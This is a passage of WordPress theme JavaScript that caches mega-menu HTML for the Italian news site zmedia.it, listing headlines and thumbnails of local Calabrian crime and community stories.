                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/don-ro-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto\/\"  rel=\"bookmark\" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\">Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-nel-centro-storico-controlli-su-affitti-strutture-ricettive-ed-extracomunitari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Operazione interforze nel centro storico: controlli su affitti, strutture ricettive ed extracomunitari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Operazione interforze nel centro storico: controlli su affitti, strutture ricettive ed extracomunitari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/interfor-orizz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-nel-centro-storico-controlli-su-affitti-strutture-ricettive-ed-extracomunitari\/\"  rel=\"bookmark\" title=\"Operazione interforze nel centro storico: controlli su affitti, strutture ricettive ed extracomunitari\">Operazione interforze nel centro storico: controlli su affitti, strutture ricettive ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/traffico-illecito-di-rifiuti-e-peculato-sequestrati-oltre-50mila-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Traffico illecito di rifiuti e peculato: sequestrati oltre 50mila euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri\" title=\"Traffico illecito di rifiuti e peculato: sequestrati oltre 50mila euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/traffico-illecito-di-rifiuti-e-peculato-sequestrati-oltre-50mila-euro\/\"  rel=\"bookmark\" title=\"Traffico illecito di rifiuti e peculato: sequestrati oltre 50mila euro\">Traffico illecito di rifiuti e peculato: sequestrati oltre 50mila euro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-allarbitro-al-termine-di-una-gara-di-prima-categoria-calciatore-denunciato-e-segnalato-per-daspo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione all\u2019arbitro al termine di una gara di Prima Categoria: calciatore denunciato e segnalato per DASPO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aggressione all\u2019arbitro al termine di una gara di Prima Categoria: calciatore denunciato e segnalato per DASPO\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/01\/calcio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-allarbitro-al-termine-di-una-gara-di-prima-categoria-calciatore-denunciato-e-segnalato-per-daspo\/\"  rel=\"bookmark\" title=\"Aggressione all\u2019arbitro al termine di una gara di Prima Categoria: calciatore denunciato e segnalato per DASPO\">Aggressione all\u2019arbitro al termine di una gara di Prima Categoria: calciatore...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa 